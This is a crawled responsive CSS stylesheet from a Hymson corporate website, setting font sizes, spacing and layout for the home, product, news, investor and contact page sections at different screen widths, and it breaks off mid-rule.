.iconfont{    font-size: 14px;}.ys-share-img{    width: 28px;}.ys-share-list{    cursor: pointer;}.ys-wechat-cont-parga p::before {    content: '分享到 - 微信';    /* content: 'Share the - WeChat'; */}.inside_page{    width: 100vw;}.inside_page .ys_header{    width: 100vw;}/*2026.1.22售后Kaffi修改-end*/

--- FILE ---
content_type: text/css
request_url: https://www.hymson.com/Public/Cn/css/media.css
body_size: 26867
content:
@charset "utf-8";@media screen and (max-width: 1920px) {    .helc_list .helc_item_text::after {        right: -20%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -13.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -6.5%;    }    .helc_item:nth-child(1)::after{        width: 83%;1    }    .helc_item:nth-child(2)::after{        width: 78.3%;    }    .helc_item:nth-child(3)::after{        width: 72.5%;    }    /* 2025.2.18新增-start */    .sill-text {        width: 55%;    }    /* 2025.2.18新增-end */}@media screen and (max-width: 1919px) {    .plansum_sort_left{        width: 100px;    }}@media screen and (max-width: 1800px) {    .mod_hd_center_item {        margin-left: 60px;    }    .mod_hd_center_list {        padding-right: 80px;    }    .helc_list .helc_item_text::after {        right: -16%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -10.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -3%;    }}/* 调大看小 *//* 1920~1441 pc大屏幕 */@media screen and (max-width: 1680px) {    /* 规范 */    .std_tit1 {        font-size: 58px;    }    .std_tit2 {        font-size: 46px;    }    .std_tit3{        font-size: 42px;    }    .std_tit4 {        font-size: 34px;    }        .std_tit5 {        font-size: 30px;    }    .std_tit6 {        font-size: 20px;    }    .pdcr_cont_tit{        height: 28px;    }    .std_paddbot {        padding-bottom: 120px;    }    .std_paddtop {        padding-top: 120px;    }    .std_marginbot {        margin-bottom: 120px;    }    .std_margin50 {        margin-bottom: 50px;    }    .std_margin24 {        margin-bottom: 24px;    }    .std_margin16 {        margin-bottom: 16px;    }    /* 规范-end */    /* home */    .ybdc_text span {        font-size: 20px;    }    .ys_banner_dots_item {        padding: 0 30px;    }    .ys_banner_dots_list {        margin: 0 -30px;    }    .ybdc_text {        line-height: 70px;    }    .ys_banner_ledbox {        right: 40px;    }    .ys_ban_txtbox .mod_btn {        margin-top: 70px;    }    .home_nav {        left: 26px;    }    .home_nav_item {        padding: 8px 0;    }    .mod_btn_link {        width: 135px;        height: 50px;    }    .mod_btn_text {        margin-right: 10px;    }    .mod_btn_icon {        width: 22px;        transition: all 0.36s;    }    .home_explore_left_cont {        padding-left: calc((100vw - 82.5vw) / 2);    }        .home_explore_left_plan {        padding-left: calc((100vw - 82.5vw) / 2);    }    .home_plan_sortbox {        height: 180px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 70px;        margin-bottom: 2px;    }    .home_plan_prev, .home_plan_next {        width: 52px;    }    .home_plan_next {        right: 40px;    }    .home_plan_prev {        left: 40px;    }    .home_plan_tit {        margin-bottom: 30px;    }    .home_plan_text {        margin-bottom: 40px;    }    .home_core_cont {        width: 82.5%;    }    .home_core_titbox {        margin-bottom: 55px;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 65px;        height: 65px;    }    .home_core_list .slick-next img, .home_core_list .slick-prev img {        width: 30px;    }    .home_news_left{        margin-left: calc((100% - 82.5%) / 2);    }    .home_news_right_controls{        width: 100%;        padding-right:calc((100vw - 82.5vw) / 2);    }    /* .home_news_cont {        top: 170px;    } */    .home_news_left_item {        margin-bottom: 30px;    }    .home_news_left {        width: 150px;        padding-right: 40px;    }    .home_news_right_item {        padding: 0 12px;    }    .home_news_right_list {        margin: 0 -12px;    }    .home_news_titbox {        margin: 0 auto 50px;    }    .home_news_right_controls {        margin-top: 45px;    }    .home_news_right_cont {        padding: 20px;    }    .hnrc_arrow_prev {        margin-right: 25px;    }    .hnrc_progress {        margin-right: 45px;    }    .hnrc_arrow>div .ys_imgbox_cover {        width: 22px;    }    .hnrc_arrow>div {        width: 46px;        height: 46px;    }    .htcr_cont {        padding-top: 70px;    }    .home_target_cont_tit {        margin-bottom: 40px;    }    .home_target_cont_more {        margin-bottom: 40px;        margin-top: 50px;    }    .htcm_bigdata_nubs,    .htcm_bigdata_jia  {        font-size: 62px;    }    .htcm_bigdata_nub {        font-size: 28px;    }    .home_target_cont_video {        width: 70px;        top: 49%;    }    .home_target_cont_right {        padding-right: calc((100% - 82.5%) / 2);    }    /* home-end */    /* b1 */    /* .mod_hd_center_link{        line-height: 75px;    } */    .mod_hd_left{        /* height: 75px; */        width: 360px;    }    .mod_hd_right {        margin-right: 80px;    }       .mod_hd_right {        width: 100px;        flex-shrink: 0;    }    .mod_hd_left a img {        width: 212px;    }    /* .mod_hd_left::before {        height: 85px;    } */    .mod_hd_center_list {        padding-right: 68px;    }    .mod_hd_center_item {        margin-left: 65px;    }    /* .plan_main {        margin-top: 75px;    } */    .mod_banner_tit {        padding-bottom: 25px;        margin-bottom: 20px;    }    .c_smnav1 {        margin-top: 18px;        padding-bottom: 16px;    }    .plan_cont {        padding-top: 80px;    }    .plan_item {        padding: 0 10px;        margin-bottom: 60px;    }    .plan_list {        margin: 0 -10px;        padding-bottom: 35px;    }    .plan_item_cont_info {        padding-top: 55px;        padding-left: 30px;        padding-right: 30px;    }    .plan_item_idx {        margin-bottom: 30px;    }    .pici_tit {        margin-bottom: 30px;    }    .plan_item_cont_more {        padding: 30px 30px 25px;    }    .picm_flex {        padding-bottom: 20px;    }    .picm_flex_icon {        width: 42px;    }       .mod_touch>a {        padding: 78px 0;    }    .mod_touch_tit {        margin-bottom: 24px;    }    .mod_touch_ehtit {        display: flex;        align-items: center;        margin-bottom: 30px;    }    .mod_footer_primary {        padding-top: 70px !important;        padding-bottom: 40px !important;    }    .mod_footer_left {        width: 400px;    }    .mod_footer_right_item:not(:last-child) {        flex: 1;        padding: 0 35px;    }    .mod_footer_right_item:last-child {        margin-left: 30px;        margin-right: 0px;    }    .mfrc_tit {        margin-bottom: 15px;    }    .mfrc_item {        margin-bottom: 12px;    }    .mod_footer_logo {        width: 220px;        margin-bottom: 40px;    }    .mod_footer_data_big {        font-size: 44px;    }    .mod_footer_data img {        width: 20px;    }    .mod_footer_data_unit {        font-size: 18px;    }    .mod_footer_time {        margin-bottom: 70px;    }    .mfrc_list {        margin-bottom: 28px;    }    .mod_footer_link_wx {        margin-right: 25px;    }    .mod_footer_link {        margin-bottom: 20px;    }    .mod_footer_friend {        width: 260px;    }    .mod_footer_friend_hd {        height: 45px;        padding: 0 20px;    }    .mod_footer_bot_cen {        min-height: 70px;    }    .mfbc_right_item {        margin-left: 40px;    }    .mfbc_left a[href="https://www.yongsy.com"] {        margin-left: 14px;        opacity: 0.6;    }    .mod_footer_right_item:nth-child(3) {        min-width: 210px;        margin: 0 20px;    }    .pici_ehtit_before {        width: 210px;    }    /* b1-end */    /* b2 */    .mod_top130 {        margin-top: 120px;    }    .std_paddtop100 {        padding-top: 80px;    }    .plansum_introduce_left .mod_titbox {        margin-bottom: 60px;    }    .plansum_introduce_subtit {        margin-bottom: 25px;    }    .std_paddbot {        padding-bottom: 100px;    }    .std_paddtop {        padding-top: 100px;    }    .plansum_sort_tit {        margin-bottom: 40px;    }    .plansum_introduce_bg {        width: 910px;    }    .plansum_sort_right_r {        padding-left: 110px;    }    .plansum_sort_right {        padding-left: 80px;    }    .psrr_item {        padding-bottom: 37px;        margin-bottom: 40px;    }    .plansum_sort_text {        margin-bottom: 35px;    }        .mod_btn_link {        min-width: 135px;        width: initial;        height: 50px;    }    .plansum_major_hd_tit {        padding-bottom: 32px;        margin-bottom: 20px;    }    .plansum_major_hd {        padding-top: 90px;        padding-bottom: 175px;    }    .pmbn_list {        padding: 20px 0;    }    .plansum_major_bd_nav {        margin-top: -70px;    }    .pmbn_cont span {        line-height: 30px !important;    }    .plansum_major_bd_cont {        margin-top: 30px;    }    .pmbc_cont_left_img {        top: 43%;    }    .pcll_text {        margin-right: 10px;    }    .pmbc_item {        padding: 0 14px;        margin-bottom: 28px;    }    .pmbc_list {        margin: 0 -14px;    }    .plansum_major {        padding-bottom: 70px;    }    .plansum_partner_cont {        padding-left: calc((100% - 82.5%) / 2);    }    .plansum_partner_listbox{        padding-bottom: 10px;    }    .plansum_download {        margin-top: 80px;        padding-bottom: 80px;        padding-top: 80px;    }    .plansum_download_bg {        width: 1000px;    }    .pdcr_item {        padding: 0 14px;        margin-bottom: 25px;    }       .pdcr_list {        margin: 0 -14px;    }    .pdcr_cont_download_text {        margin-right: 10px;    }    .pdcr_cont_tit {        margin-bottom: 12px;    }    .mod_form_text {        left: calc((100% - 82.5%) / 2);    }    .mod_form_right {        padding-left: 36.25%;        padding: 60px calc((100% - 82.5%) / 2) 60px 36.25%;    }    .mod_form_cont_item {        padding: 0 14px;        margin-bottom: 16px;    }    .mod_form_cont {        margin: 0 -14px;    }    .mfci_cont input {        height: 46px;        padding: 0 14px;    }    .mfci_cont_text {        margin-bottom: 3px;    }    .mod_form_cont_item textarea {        height: 125px;    }    .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {        width: 2px;    }    .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {        background-color: #004d8c;    }    .mfci_cont_verify input {        margin-right: 15px;    }    .mfci_clause_check {        margin-right: 10px;    }        .plansum_partner_item {        padding: 0 14px;    }    .plansum_partner_swiper {        margin: 0 -14px;    }    .ys_select_li {        padding: 13px 22px;    }    .mfci_cont  .ys_select_bd {        max-height: 164px;    }    .mod_1720 {        width: 82.5%;        padding: 0 0px;    }    .plansum_major_bd_nav.isfixed {        width: 82.6%;    }    .videobtn {        width: 65px;    }    .home_explore_left {        width: calc((100vw - 82.5vw) / 2 + var(--lwidth));    }    .home_explore_right {        width: calc(100% - ((100vw - 82.5vw) / 2 + var(--lwidth)));    }    .helc_item_text::after {        right: -9%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -1.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: 6%;    }    .mod_banner_textbot {        margin-top: 20px;    }    /* .mod_hd_right {        height: 75px;    } */    /* .mod_hd::after {        height: 75px;    } */    /* b2-end */    /* b3 */    .product_nav_cont {        padding: 20px 70px;    }    .product_list {        margin-top: 55px;    }    .product_screen_reset {        margin-right: 30px;    }    .ys_select_plan {        margin-right: 20px;    }    .product_screen_select .ys_select input {        width: 260px;        height: 48px;        padding: 0 20px;    }    .product_screen_select .ys_select_xtbbox {        right: 20px;    }       .product_screen_btngroup>div,.product_screen_confirm a {        line-height: 50px;    }    .ys_select_li {        padding: 12px 20px;    }    .ys_select_li ul {        width: 160px;    }    /* b3-end */    /* b4 */    .detailsp_intro_subtit {        margin-bottom: 28px;    }    .std_marginbot {        margin-bottom: 100px;    }    .detailsp_intro_top_right {        width: 700px;        padding-top: 20px;    }    .detailsp_intro_subtit{        font-size: 22px;    }    .detailsp_intro_bot_left {        padding-right: 60px;        width: calc(100% - 270px);    }    .dibr_listdots_dowm,    .dibr_listdots_up{        width: 65px;    }    .detailsp_intro_bot {        height: 560px;    }    .detailsp_intro_bot_right {        width: 270px;        flex-shrink: 0;    }    .detailsp_intro {        margin-bottom: 120px;    }    .detailsp_adv_left {        padding-left: calc((100% - 82.5%) / 2);        padding-right: calc(50% + 80px);    }    .detailsp_info_item_top {        padding-bottom: 26px;    }    .detailsp_info_item_bot {        padding: 20px 0 0;    }    .diib_item {        margin-bottom: 10px;    }    .detailsp_info_download {        margin-top: 50px;    }    .detailsp_info{        padding-bottom: 90px;    }    .detailsp_info_download>a .std_text1 {        margin-right: 12px;        line-height: 55px;    }    .detailsp_info_download_manual {        min-width: 180px;        margin-right: 30px;    }    .detailsp_info_download_book {        width: 400px;    }    .didm_icon {        width: 30px;    }    .diit_icon {        width: 20px;        height: 20px;    }    /* b4-end */    /* c1 */    .technology_cont {        margin-top: 80px;        padding-bottom: 30px;    }    .mod_banner.type2 .mod_banner_cont {        width: 92%;    }    .mod_banner.type3 .mod_banner_cont {        width: 92%;    }    /* c1-end */    /* c2 */    .laser_cont {        margin-top: 40px;    }    .std_marginbot100 {        margin-bottom: 80px;    }       .lnic_text {        line-height: 55px;    }    .std_margin50 {        margin-bottom: 40px;    }    .latr_tit {        margin-bottom: 30px;    }    .laser_adv_type1_left{        margin-right: 100px;    }    .laser_adv_type1_right {        width: calc(100% - 580px);    }    .laser_adv.type2 {        padding: 80px 0 60px;    }    .laser_adv_type2_item {        padding: 0 30px;        margin-bottom: 40px;    }    .laser_adv_type2_list {        margin: 0 -30px;    }    .laser_adv_type1 {        padding: 50px 0 30px;    }    .laser_use {        padding: 80px 0;    }    .laser_use_dots>div {        width: 70px;        height: 70px;    }    .laser_use_dots>div .ys_imgbox_cover{        width: 30px;    }    .laser_use_item {        padding: 0 15px;    }    .laser_use_list {        margin: 0 -15px;    }    .plansum_major .plansum_major_hd{        padding-top: 80px;        padding-bottom: 150px;    }    /* c2-end */    /* d4 */    .new_cont .laser_nav {        margin-bottom: 65px;    }    .new_item {        padding: 0 15px;        margin-bottom: 30px;    }    .new_list{        margin: 0 -15px;        padding-bottom: 30px;    }    .new_item_cont {        padding: 18px;    }    .new_item_time {        padding-bottom: 12px;        margin-bottom: 12px;    }    .new_listbox {        margin-bottom: 80px;    }    /* d4-end */    /* d7 */    .story_cont .laser_nav {        margin-bottom: 70px;    }    .story_brand_tit {        padding-bottom: 10px;        margin-bottom: 12px;    }    .story_brand_item {        padding: 0 16px;    }    .story_brand_list {        margin: 0 -16px 40px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 200px;    }    .story_brand_progressbox {        padding-right: 8px;    }    .story_bot_bg {        width: 760px;    }    .story_bot {        padding: 80px 0;    }    .story_bot .mod_titbox {        margin-bottom: 80px;    }    .story_item {        padding: 0 15px;        margin-bottom: 70px;    }    .story_list {        margin: 0 -15px;    }    .story_item_tit {        height: 56px;    }    .story_item_cont_logo {        width: 75px;        height: 75px;        left: 22px;    }    .new_item_look {        margin-right: 10px;    }    .story_item_cont {        padding: 50px 24px 24px 24px;    }    .story_item_text {        padding-bottom: 15px;        margin-bottom: 20px;    }    .story_bot_btn {        margin-top: -25px;    }    /* d7-end */    /* d5 */    .newsdetails_cutpage {        padding-bottom: 80px;    }    .newsdetails_cont {        padding-top: 30px !important;        padding-bottom: 40px !important;        margin-bottom: 30px;    }    .newsdetails_banner {        min-height: 210px;        padding-top: 45px;        padding-bottom: 45px;    }    .newsdetails_banner_item {        margin-right: 35px;    }    .mod_pro_cont {        height: 60px;        padding: 0 20px;    }    .mod_pro_right_text {        margin-right: 25px;    }    .douyin_share {        margin: 0 30px;    }    .douyin,    .ys_sharebox {        width: 28px;    }    .mod_pro {        width: 600px;    }    /* d5-end */    /* d8 */    .newsdetails_banner {        min-height: 190px;        padding-top: 45px;        padding-bottom: 45px;    }    .storyde_cont {        margin-top: 40px;    }    .storyde_info_item3 .storyde_info_item_right p {        margin-bottom: 20px;    }    /* d8-end */    /* g */    .investor_cont {        margin-top: 70px;    }    .investor_item {        padding: 0 18px;    }        .investor_list {        margin: 0 -18px;        margin-bottom: 40px;    }    .investor_item_conts_tit .std_tit6 {        height: 56px;    }    .investor_item_conts_tit {        padding-bottom: 15px;        margin-bottom: 20px;    }    .story_brand_prev {        margin-right: 30px;    }    .story_brand_dots>div {        width: 45px;        height: 45px;    }    .investor_item_conts {        padding: 40px 25px 25px 25px;    }    .investor_item {        padding: 0 13px;        margin-bottom: 30px;    }    .investor_list {        margin: 0 -13px;        margin-bottom: 30px;    }    .investor_slick {        margin-bottom: 80px;    }    /* g-end */     /* f */     .join_primary_right {        width: calc(100% - 300px);        padding-left: 120px;    }    .join_primary_left {        width: 300px;    }    .join_cont {        margin-top: 80px;    }    .join_primary_left_tit {        margin-bottom: 35px;    }    .jplt_img {        width: 32px;    }    .join_primary_left_input input {        height: 55px;    }       .join_primary_left_select input {        height: 50px;    }    .join_primary_left_input, .join_primary_left_select {        margin-bottom: 26px;    }    .join_primary_left_btn.submits {        margin-top: 45px;        margin-bottom: 25px;    }    .jpls_btn_text {        margin-right: 10px;    }    .jpri_hd_tit {        margin-bottom: 25px;    }    .jhic_key {        margin-right: 10px;    }       .jpri_hd {        padding-bottom: 20px;    }    .jpri_hd_icon {        width: 24px;        height: 24px;        top: 9px;    }    .jpri_bd {        padding: 30px 60px;    }       .jpri_bd_btn img {        margin-left: 10px;    }    .join_primary {        padding-bottom: 80px;    }    .join_primary_right_list {        margin-bottom: 60px;    }    /* f-end */    /* e1 */    .company_know{        padding-top: 80px;    }    .company_know_bg {        width: 810px;    }    .company_know_big>div {        font-size: 60px;    }    .company_know_big_bot {        transform: translateX(183px);    }    .company_know_big {        margin-top: 35px;    }        .company_know_big {        margin-bottom: 30px;    }    .company_know_text p {        margin-bottom: 25px;    }    .company_know_text {        margin-bottom: 40px;    }       .ckic_num_nig {        font-size: 60px;    }    .ckic_num_sm {        font-size: 26px;    }    .ckic_num {        margin-bottom: 5px;    }    .ckic_text {        padding-bottom: 20px;    }    .company_know_item {        margin-bottom: 30px;    }    .company_know {        margin-bottom: 100px;    }    /* .company_video {        margin-bottom: 80px;    } */    .company_produc{        padding-top: 80px;    }    .cpsc_text {        max-height: 200px;    }    .company_produc_smitem_cont {        min-height: 320px;        padding: 30px 40px;    }       .company_produc_smlistbox {        width: 580px;        top: 14%;        right: calc((100% - 82.5%) / 2);    }    .cpsc_tit {        margin-bottom: 15px;    }    .company_produc_botitem_cont {        line-height: 100px;    }    .company_brand {        padding: 120px 0;    }    .company_brand_img {        width: 920px;    }       .ccti_cont_tit {        font-size: 60px;        padding-bottom: 30px;    }    .company_course_top {        min-height: 520px;    }    .company_course_bot .laser_use_next {        transform: translateX(80px) translateY(-50%);    }    .company_course_bot .laser_use_prev {        transform: translateX(-80px) translateY(-50%);    }    .company_course_bot .laser_use_dots>div {        width: 50px;        height: 50px;    }    .company_course_bot {        width: 880px;    }    .ccbc_right {        padding: 30px;    }    .cric_text::before {        margin-right: 10px;    }    .company_course_top_list {        margin: 0 -60px;    }    .company_course_top_pro {        margin: 0 -60px;    }    .std_paddbot100 {        padding-bottom: 80px;    }    .company_culture_cont {        min-height: 490px;    }    .company_culture_left_cont {        padding: 40px 40px;    }    .std_padd100 {        padding: 80px 0;    }    .company_innovation_item {        padding: 0 15px;    }    .company_innovation_list {        margin: 0 -15px;    }    .company_innovation_slick .story_brand_controls {        margin-top: 35px;    }    .ciic_upper_img, .ciic_lower_img {        width: 60px;        margin-bottom: 10px;    }    .ciic_lower_cont {        padding: 0 70px 35px;    }    .ciic_lower_tit {        margin-bottom: 16px;    }    .company_video_cont {        width: 82.5%;        margin: 0 auto;    }       /* e1-end */    /* home-新增 */    .helc_item:nth-child(1) .helc_item_text::after {        right: -17.3%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -10.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -3.5%;    }    /* home-新增-end */    .pdcr_cont_tit {        height: 28px;    }    .product_main .mod_page {        margin-bottom: 80px;    }    .investor_item_cont li {        margin-bottom: 30px;    }    .cwic_left {        width: 104px;    }    .cwic_right {        width: calc(100% - 104px);    }    .cwic_right_text{        font-size: 32px;    }    .cwic_right_tit {        margin-bottom: 18px;    }    .contact_way {        padding-bottom: 80px;    }    .contact_layout {        padding: 80px 0 60px;    }    .contact_address_tit{        padding: 80px 0;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(80px + 244px) !important;    }    .contact_address_conts {        padding: 50px 30px;    }    .contact_sales {        padding-top: 30px;    }    .contact_cont {        margin-top: 80px;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(254px) !important;    }    .mhci_list1_item {        padding: 0 30px;    }    .mhci_list1 {        margin: 0 -30px;    }    .mhci_list2_item {        padding: 0 38px;    }    .mhci_list2 {        margin: 0 -38px;    }    .ys_search2_box {        padding: 35px 0;    }    .plansum_sort_right {        width: calc(100% - 168px);    }        .plansum_sort_left {        width: 168px;    }    .mod_banner_tit {        font-size: 46px;    }    .mod_banner_text {        font-size: 30px;    }    .plansum_main .mod_banner.type2 .mod_banner_cont {        top: initial;        transform: translate(-50%,50%);        bottom: 50% !important;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(422px) !important;    }           .contact_address.isab .contact_address_primary {        margin-top: 422px !important;    }    .plansum_sort_bigslick_item {        padding-left: 80px;    }            .psrl_list .slick-arrow {        width: 35px;        height: 35px;    }        .psrl_list .slick-arrow .ys_imgbox_cover {        width: 17px;    }        .psrl_list  .slick-next {        right: 7px;    }        .psrl_list  .slick-prev {        left: 7px;    }    .plansum_sort_left {        width: 130px;    }    .plan_sort_li::after {        width: calc(42.7% + 8.75%);        right: -8.75%;    }    .plansum_sort_right_l {        padding-left: 80px;    }                    .mod_pro .bshare-custom {        margin-right: 30px;    }    .psrr_list, .plansum_sort_right_l {        height: calc(100vh - 230px);    }        .latr_item_tit {        font-size: 20px;    }        .noimg .latr_item {        padding: 0 30px;    }        .noimg .latr_list {        margin: 0 -30px;    }        /* 2025.2.18新增-start */    .cpbl-ul-li-icon {        width: 24px;    }    .cpbl-ul-li-text p {        font-size: 14px;    }    .cpbl-ul1-li-icon {        width: 70px;    }    .cpbl-ul1-li-text {        bottom: 80px;        width: 280px;        padding: 8px 20px;    }    .cpbl-ul1-li.act .cpbl-ul1-li-text {        padding: 15px 20px;    }    .subsidiary-pop .ys_modal_content {        padding: 120px 70px 80px 160px;    }    .subsidiary-team .subsidiary-team-btn {        right: calc(50% - 41.25%);        bottom: 75px;    }    .subsidiary-team .swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {        width: calc(82.5% - 160px);    }    .subsidiary-pro .pmbc_cont_right {        padding-top: 50px;        padding-bottom: 60px;        padding-right: 30px;        padding-left: 30px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-next {        right: -80px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-prev {        left: -80px;    }    .shll-parga a {        font-size: 24px;    }    .subsidiary-over-cont-text {        padding-right: 90px;    }    .stsl-text {        padding: 0 60px;        bottom: 40px;    }    .stsl-text-parga {        margin-bottom: 26px;    }    .sabs-li, .subsidiary-help-list-li, .pabs-li, .prodet-app-list-li {        padding: 0 14px;    }    .subsidiary-app-bt-slick, .subsidiary-help-list, .prodet-access-bt-slick, .prodet-app-list {        margin: 0 -14px;    }    .sill-icon {        width: 36px;    }    .prodet_main .mod_banner {        width: calc(100% - 140px);    }    .prodet_main .c_smnav1 {        width: calc(100% - 140px);        margin-left: 70px;        margin-right: 70px;    }    .pobt-word {        margin-bottom: 70px;    }    .pobt-list-slick-li {        padding: 0 8px;    }    .pobt-list-slick {        margin: 0 -8px;    }    .prodet-over-bt-text {        padding-left: 60px;    }    .pobt-word .std_tit6 {        margin-bottom: 18px;    }    .inddet-nav, .inddet-nav-wrap {        height: 70px;    }    .prodet-detail-parga p {        margin-bottom: 25px;    }    .pall-cont .ys-imgbox-cover {        width: 50px;    }    .pall-cont {        padding-bottom: 40px;    }    .pabs-li-cont {        padding: 22px;    }    .pabs-li-cont-text {        padding-left: 40px;    }    .prodet_main .subsidiary-pro {        margin-top: 100px;    }    .pdul-info-lang {        width: 70px;        padding-right: 40px;    }    .pdul-info-time {        padding-right: 30px;    }    .pdul-info-down {        padding-left: 25px;    }    .pdul-info {        width: 32%;    }    .pdul-le {        width: 68%;    }    .pdul-info-time::before {        height: 40px;    }    .prodet-down-ul-li a {        padding: 20px 50px 20px 25px;    }    .prodet-down-ul-li {        margin-bottom: 25px;    }    .sabs-li-text {        padding: 35px 37px 40px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        margin-bottom: 30px;    }    .yxedr_active h2 {        font-size: 46px;    }    .yxedr_active h3 {        font-size: 42px;    }    .yxedr_active h4 {        font-size: 36px;    }    .yxedr_active h5 {        font-size: 32px;    }    .yxedr_active h6 {        font-size: 20px;    }    .subsidiary-pop-parga {        max-height: 40vh;    }    .subsidiary-pop .mCSB_inside>.mCSB_container {        padding-right: 50px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 22px;    }    .prodet-app-list-li {        margin-top: 40px;    }    .sill-text-parga p {        font-size: 14px;    }    .sill-text {        width: 60%;        right: 100px;    }    /* 2025.2.18新增-end */                /* 1680end */}@media screen and (max-width: 1560px) {    .pdcr_cont_tit {        height: 25.2px;    }    /* 规范 */    .std_tit1 {        font-size: 54px;    }    .std_tit2 {        font-size: 42px;    }    .std_tit3 {        font-size: 38px;    }    .std_tit4 {        font-size: 30px;    }    .std_tit6 {        font-size: 18px;    }    /* 规范-end */    /* home */    .ys_ban_txtbox {        top: 40.5%;    }    .ys_banner_dots_item {        padding: 0 25px;    }    .ys_banner_dots_list {        margin: 0 -25px;    }    .ybdc_text {        line-height: 62px;    }    .ys_banner_ledbox {        right: 35px;    }    .home_nav {        left: 22px;    }    .ys_banner_led {        height: 75px;    }    @keyframes led {        to {            height: 37px;        }    }    .ys_banner_led::before {        height: 10px;        animation: led 1.4s infinite alternate-reverse ease-in-out;    }    .home_nav_item {        padding: 7px 0;    }    .home_explore_left_plan{        width: 80%;    }    .home_plan_text{        width: 100%;    }    .home_plan_tit {        margin-bottom: 25px;    }    .home_plan_text {        margin-bottom: 35px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 62px;    }    .home_plan_next {        right: 35px;    }    .home_plan_prev {        left: 35px;    }    .home_plan_prev, .home_plan_next {        width: 46px;    }    .home_plan_sortbox {        height: 155px;    }    .home_core_titbox {        margin-bottom: 45px;    }    .home_core_item {        padding: 0 8px;    }    .home_core_list {        margin: 0 -8px;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 55px;        height: 55px;    }    .home_core_list .slick-next img, .home_core_list .slick-prev img {        width: 26px;    }    .hcic_cont {        width: 100%;        padding: 0 30px;        bottom: 30px;    }    .hcic_cont .mod_btn{        right: 30px;    }        .home_core_titbox_right .std_text1 p {        width: 500px;    }    /* .home_news_cont {        top: 150px;    } */    .home_news_titbox {        margin: 0 auto 40px;    }    .home_news_left {        width: 140px;        padding-right: 30px;    }       .hnrc_top .std_text1 {        margin-top: 12px;        margin-bottom: 15px;    }    .hnrc_bot_time {        padding-bottom: 10px;        margin-bottom: 10px;    }    .home_news_right_cont {        padding: 18px;    }    .home_news_right_controls {        margin-top: 35px;    }    .hnrc_arrow>div {        width: 42px;        height: 42px;    }    .hnrc_arrow_prev {        margin-right: 20px;    }    .hnrc_progress {        margin-right: 35px;    }    .home_target_cont_video {        width: 63px;    }    .home_target_cont_tit {        margin-bottom: 35px;    }    .home_target_cont_more {        margin-bottom: 25px;        margin-top: 40px;    }    .htcm_bigdata::after {        left: 24%;    }    .htcm_bigdata::before {        right: 36%;    }    .htcm_bigdata_nubs, .htcm_bigdata_jia {        font-size: 52px;    }    .htcm_bigdata_nubs {        margin-right: 5px;    }    .htcm_bigdata_nub {        font-size: 24px;    }    /* home-end */    /* b1 */    .plan_cont {        padding-top: 70px;    }    .plan_item_idx {        margin-bottom: 25px;    }    .pici_tit {        margin-bottom: 25px;    }    .pici_ehtit {        margin-bottom: 30px;    }    .pici_ehtit_before {        width: 180px;        margin-right: 18px;    }        .plan_item_idx::before {        width: 40px;        margin-right: 18px;    }    .plan_item_cont_more {        padding: 25px 25px 20px;    }    .picm_flex_icon {        width: 34px;    }    .plan_item {        margin-bottom: 55px;    }    .mod_touch_cont {        width: 470px;    }    .mod_touch>a {        padding: 70px 0;    }    .mod_touch_tit {        margin-bottom: 20px;    }    .mod_touch_ehtit {        margin-bottom: 25px;    }    .mod_touch_link_text {        margin-right: 10px;    }    .mod_touch_ehtit span {        margin-right: 16px    }    .mod_footer_logo {        width: 200px;    }    .mod_footer_right_item:last-child {        margin-left: 20px;        margin-right: 0px;    }    .mod_footer_left {        width: 360px;    }    .mod_footer_data_big {        font-size: 40px;    }    .mod_hd_right {        margin-right: 60px;    }    .mod_hd_left {        width: 320px;    }    .mod_hd_left a img {        width: 195px;    }    .mod_hd_left::before {        clip-path: polygon(0 0, 100% 0,calc(100% - 30px) 100% ,0 100%);    }    .mod_hd_center_list {        padding-right: 65px;    }    .mod_hd_center_item {        margin-left: 60px;    }    .mod_hd_right {        width: 95px;    }    .mod_banner_tit {        padding-bottom: 22px;        margin-bottom: 20px;    }    .mod_footer_link_wx, .mod_footer_link_dy {        width: 30px;    }    /* b1-end */    /* b2 */    .mod_top130 {        margin-top: 110px;    }    .mod_banner_textbot {        margin-top: 18px;    }    .std_paddtop100 {        padding-top: 70px;    }    .plansum_introduce_right_text p {        margin-top: 10px;    }    .plansum_introduce_left .mod_titbox {        margin-bottom: 50px;    }    .plansum_introduce_subtit {        margin-bottom: 20px;    }    .plansum_introduce_bg {        width: 820px;    }    .plansum_introduce_left {        padding-right: 30px;    }    .std_paddbot {        padding-bottom: 70px;    }    .std_paddtop {        padding-top: 70px;    }    .plansum_sort_tit {        margin-bottom: 35px;    }    .plansum_sort_left_item {        margin-bottom: 22px;    }    .plansum_sort_left_list {        padding-top: 30px;    }    .plansum_sort_right {        padding-left: 60px;    }    .plansum_sort_right_r {        padding-left: 85px;    }    .psrr_item {        padding-bottom: 34px;        margin-bottom: 30px;    }    .psrl_item {        padding: 0 20px;    }    .psrl_list {        margin: 0 -20px;    }    .plansum_major_hd_tit {        padding-bottom: 28px;        margin-bottom: 18px;    }    .plansum_major_hd {        padding-top: 70px;        padding-bottom: 140px;    }    